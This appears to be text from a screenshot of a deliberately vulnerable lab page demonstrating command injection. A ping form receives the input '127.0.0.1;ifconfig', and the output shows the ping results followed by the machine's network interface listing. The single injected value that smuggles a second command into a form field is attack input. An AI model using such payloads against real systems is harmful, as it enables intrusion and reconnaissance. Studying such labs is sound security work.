 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;ifconfig Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.187 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.167 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.099 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.056/0.127/0.187/0.052 ms
lo0: flags=8049 mtu 16384
options=1203
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201
gif0: flags=8010 mtu 1280
stf0: flags=0<> mtu 1280
en5: flags=8863 mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x4
nd6 options=201
media: autoselect (100baseTX )
status: active
ap1: flags=8843 mtu 1500
options=400
ether 36:7d:da:79:26:9e
nd6 options=201
media: autoselect
status: inactive
en0: flags=8963 mtu 1500
options=400
ether 14:7d:da:79:26:9e
inet6 fe80::1447:d8d6:151a:6ea2%en0 prefixlen 64 secured scopeid 0x6
inet6 2001:da8:215:3c02::2:b53c prefixlen 64 dynamic
inet 10.28.130.156 netmask 0xffff8000 broadcast 10.28.255.255
nd6 options=201
media: autoselect
status: active